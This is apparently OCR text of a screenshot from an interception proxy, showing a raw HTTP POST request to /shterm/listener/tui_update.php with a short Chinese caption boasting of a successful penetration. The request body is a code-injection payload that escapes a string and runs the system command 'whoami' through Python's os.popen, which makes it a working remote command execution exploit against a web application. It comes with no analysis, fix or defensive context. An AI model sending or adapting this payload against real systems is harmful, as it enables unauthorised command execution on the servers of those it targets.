 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /shterm/listener/tui_update.php HTTP/1.1
2 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
3 Host:
4 Cookie
5 Content-Length: 34
6
7 a=["t';import os;os.popen('whoami')#"]
渗了个透